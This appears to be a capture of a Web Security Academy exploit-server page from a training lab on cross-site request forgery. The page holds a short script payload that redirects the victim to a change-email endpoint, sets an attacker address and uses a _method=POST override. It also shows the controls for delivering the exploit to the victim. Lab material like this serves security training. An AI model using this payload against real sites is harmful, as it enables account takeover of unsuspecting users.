 https://exploit-0a12008003d07e5681a33dcd01130074.exploit-server.net/
Burp
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a12008003d07e5681a33dcd01130074.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://0ab7000403a07e45815a3e9f009f001b.web-security-academy.net/my-account/change-email?
email=attacker@attack.attack&_method=POST";
</script>
Store
View exploit
Deliver exploit to victim
Access log